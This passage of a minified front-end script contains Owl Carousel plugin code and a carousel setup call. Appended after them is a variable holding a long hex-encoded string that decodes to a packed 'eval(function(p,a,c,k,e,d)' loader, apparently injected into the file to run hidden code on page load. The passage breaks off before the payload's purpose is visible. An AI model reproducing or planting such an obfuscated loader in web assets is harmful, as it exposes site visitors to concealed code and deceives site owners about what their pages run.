video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\